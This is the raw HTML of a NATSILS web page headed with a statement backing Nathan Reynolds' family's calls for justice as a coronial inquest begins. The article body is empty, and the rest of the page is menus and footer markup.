  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-outer-spacers e482-e1 mde-0 mde-1" data-x-bar="{&quot;id&quot;:&quot;e482-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e482-e1 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e2 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e3" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e3" data-x-toggle-overlay="1" aria-controls="e482-e3-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e482-e4 mde-m"><ul>
 	<li class="contact-details-menu">
<div>
<p class="m-footer">© National Aboriginal &amp; Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</p>
<p><span style="color: #000000;">Site designed &amp; built by</span> <a href="https://ngny.com.au" target="new">NGNY</a>.</p>

</div></li>
</ul>
<p><a class="x-image logo-img" href="/"><img decoding="async" alt="NATSILS Logo" src="/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" /></a></p></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e5 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e6 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680" id="menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700" id="menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699" id="menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" id="menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119" id="menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e7 mde-3 mde-5"><a class="x-image e482-e8 mde-o mde-p" href="/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" width="367" height="392" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e9 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e10 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102" id="menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712" id="menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759" id="menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750" id="menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-972" id="menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688" id="menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden x-bar-outer-spacers e482-e11 mde-0 mde-2" data-x-bar="{&quot;id&quot;:&quot;e482-e11&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;hideInitially&quot;:true,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e11 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e12 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e13" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e13" data-x-toggle-overlay="1" aria-controls="e482-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e14 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e15 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e16 mde-3 mde-4"><a class="x-image e482-e17 mde-o mde-q scrolling-logo" href="/home/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-symbol-1.png" width="295" height="340" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e18 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e19 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div>      </header>
	<div class="main_section parent-container">
		<div class="resrc-hero-image">
			<div class='x-bg resource'>
			
			</div>
		</div>
		<div class="resrc-healdine_text hero-headline">
				<h1>NATSILS stands with Nathan Reynolds&#8217; family&#8217;s calls for justice and accountability as coronial begins</h1>
		</div>

	</div>
	<div  class='waves resources-page' style='background-image:url("/wp-content/uploads/2020/12/NATSIL_Back_OW.png")'>
		
	</div>
	<section id='single'>
		<div class="posts">
			<div class="single-page">
				<div  style='background-image: url("")'></div>
				<div>
					<div class="cat-date">
        	        	<p class="post-date">19/10/2020</p>
					</div>
				</div>
				<div>
												<div class="post-content"></div>
							<div class="link-container">
																<a href=''>Back to</a>
								<a href="https://www.natsils.org.au/urgent-scrutiny-of-police-powers-and-urgent-access-for-legal-observers-at-djab-wurrung-sacred-trees-site/" rel="next">Next Article</a>							</div>
						  				</div>
			</div>
		</div>
	</section>
	
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e1 m6q-0 m6q-1 m6q-2 m6q-3" data-x-bar="{&quot;id&quot;:&quot;e242-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e1 x-bar-content"><div class="x-bar-container e242-e2 m6q-7 m6q-8 m6q-9"><a class="x-anchor x-anchor-button has-graphic e242-e3 m6q-c m6q-d m6q-e" tabindex="0" href="https://www.facebook.com/NATSILS/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e242-e4 m6q-c m6q-d m6q-e" tabindex="0" href="https://twitter.com/NATSILS_" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a></div><div class="x-bar-container e242-e5 m6q-7 m6q-8 m6q-a"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-xs e242-e6 m6q-j m6q-k m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042" id="menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043" id="menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088" id="menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><ul class="x-menu-first-level x-menu x-menu-inline x-hide-lg x-hide-md x-hide-sm x-hide-xl e242-e7 m6q-k m6q-l m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e8 m6q-0 m6q-3 m6q-4 m6q-5" data-x-bar="{&quot;id&quot;:&quot;e242-e8&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e8 x-bar-content"><div class="x-bar-container e242-e9 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e10 m6q-n m6q-o m6q-p"><b>ACKNOWLEDGING OUR PEOPLE</b> - PAST, PRESENT AND FUTURE - The National Aboriginal and Torres Strait Islander Legal Service (NATSILS) acknowledges the Traditional Custodians of the Lands on which our offices stand.</div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e11 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e11&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e11 x-bar-content"><div class="x-bar-container e242-e12 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e13 m6q-n m6q-p m6q-q"><p class="natsils-legals"><a href="/privacy/">PRIVACY POLICY </a> | <a href="/disclaimer/">DISCLAIMER </a> | <a href="/terms-conditions/">TERMS & CONDITIONS</a></p></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e14 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e14&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e14 x-bar-content"><div class="x-bar-container e242-e15 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e16 m6q-p m6q-q m6q-r">©️ National Aboriginal & Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</div></div></div></div>
    
  </footer>

<div id="e482-e3-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e3 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-h e482-e3" role="dialog" data-x-toggleable="e482-e3" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714" id="menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712" id="menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709" id="menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711" id="menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814" id="menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813" id="menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713" id="menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e3-0" data-x-toggle="collapse" data-x-toggleable="e482-e3-0" aria-controls="x-menu-collapsed-list-e482-e3-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e3-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e3-0" data-x-toggleable="e482-e3-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796" id="menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751" id="menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1041" id="menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715" id="menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e482-e13-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e13 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-i e482-e13" role="dialog" data-x-toggleable="e482-e13" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e13"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" 